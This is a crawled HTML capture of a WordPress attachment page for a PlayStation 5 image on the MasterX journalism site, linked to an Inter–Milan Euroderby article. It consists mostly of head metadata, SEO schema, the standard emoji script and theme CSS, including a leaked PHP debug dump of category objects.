

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/news/sport/euroderby-20-anni-dopo-inter-micidiale-2-0-milan/attachment/ps5-2023-1/
body_size: 107292
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="ps5 2023 (1)" />
			<meta property="og:description" content="<p>Playstation 5 (2023)</p>
" />
						<meta property="og:url" content="https://masterx.iulm.it/news/sport/euroderby-20-anni-dopo-inter-micidiale-2-0-milan/attachment/ps5-2023-1/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>ps5 2023 (1) - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/news/sport/euroderby-20-anni-dopo-inter-micidiale-2-0-milan/attachment/ps5-2023-1/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ps5 2023 (1) - MasterX" />
	<meta property="og:description" content="Playstation 5 (2023)" />
	<meta property="og:url" content="https://masterx.iulm.it/news/sport/euroderby-20-anni-dopo-inter-micidiale-2-0-milan/attachment/ps5-2023-1/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="article:modified_time" content="2023-04-26T16:37:18+00:00" />
	<meta property="og:image" content="https://masterx.iulm.it/news/sport/euroderby-20-anni-dopo-inter-micidiale-2-0-milan/attachment/ps5-2023-1" />
	<meta property="og:image:width" content="913" />
	<meta property="og:image:height" content="668" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Secondo Anno, Redazione MasterX, admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://masterx.iulm.it/news/sport/euroderby-20-anni-dopo-inter-micidiale-2-0-milan/attachment/ps5-2023-1/","url":"https://masterx.iulm.it/news/sport/euroderby-20-anni-dopo-inter-micidiale-2-0-milan/attachment/ps5-2023-1/","name":"ps5 2023 (1) - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/news/sport/euroderby-20-anni-dopo-inter-micidiale-2-0-milan/attachment/ps5-2023-1/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/news/sport/euroderby-20-anni-dopo-inter-micidiale-2-0-milan/attachment/ps5-2023-1/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2023/04/ps5-2023-1-e1682527137377.png","datePublished":"2023-04-26T16:35:17+00:00","dateModified":"2023-04-26T16:37:18+00:00","breadcrumb":{"@id":"https://masterx.iulm.it/news/sport/euroderby-20-anni-dopo-inter-micidiale-2-0-milan/attachment/ps5-2023-1/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/news/sport/euroderby-20-anni-dopo-inter-micidiale-2-0-milan/attachment/ps5-2023-1/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/news/sport/euroderby-20-anni-dopo-inter-micidiale-2-0-milan/attachment/ps5-2023-1/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2023/04/ps5-2023-1-e1682527137377.png","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2023/04/ps5-2023-1-e1682527137377.png","width":913,"height":668,"caption":"Playstation 5 (2023)"},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/news/sport/euroderby-20-anni-dopo-inter-micidiale-2-0-milan/attachment/ps5-2023-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Euroderby 20 anni dopo, Inter micidiale all&#8217;andata: 2-0 contro il Milan","item":"https://masterx.iulm.it/news/sport/euroderby-20-anni-dopo-inter-micidiale-2-0-milan/"},{"@type":"ListItem","position":3,"name":"ps5 2023 (1)"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; ps5 2023 (1) Feed dei commenti" href="https://masterx.iulm.it/news/sport/euroderby-20-anni-dopo-inter-micidiale-2-0-milan/attachment/ps5-2023-1/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1769494836' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#17068 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) 